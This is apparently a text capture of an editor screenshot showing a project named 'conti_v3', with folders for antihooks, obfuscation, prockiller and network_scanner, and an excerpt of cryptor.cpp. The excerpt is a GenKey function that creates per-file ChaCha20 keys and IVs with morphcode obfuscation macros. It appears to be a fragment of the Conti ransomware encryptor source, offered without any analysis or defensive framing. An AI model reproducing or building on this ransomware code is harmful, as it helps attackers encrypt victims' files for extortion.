 cryptor.cpp — ~/projects/hacking/malw/conti_v3 — Atom
File Edit View Selection Find Packages Help
Project
conti_v3
cryptor
antihooks
api
chacha20
Debug
filesystem
global
logs
network_scanner
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
cryptor.cpp ×
689 BOOL¤¬
690 GenKey(¤¬
691 » __in HCRYPTPROV Provider,¤¬
692 » __in HCRYPTKEY PublicKey,¤¬
693 » __in cryptor::LPFILE_INFO FileInfo¤¬
694 )¤¬
695 {¤¬
696 » DWORD dwDataLen = 40;¤¬
697 ¤¬
698 » morphcode(FileInfo);¤¬
699 ¤¬
700 » if (!pCryptGenRandom(Provider, 32, FileInfo->ChachaKey)) {¤¬
701 » » return FALSE;¤¬
702 » }¤¬
703 ¤¬
704 » morphcode(FileInfo->ChachaKey);¤¬
705 ¤¬
706 » if (!pCryptGenRandom(Provider, 8, FileInfo->ChachaIV)) {¤¬
707 » » return FALSE;¤¬
708 » }¤¬
709 ¤¬
710 » morphcode(FileInfo->ChachaIV);¤¬
cryptor/cryptor.cpp 707:16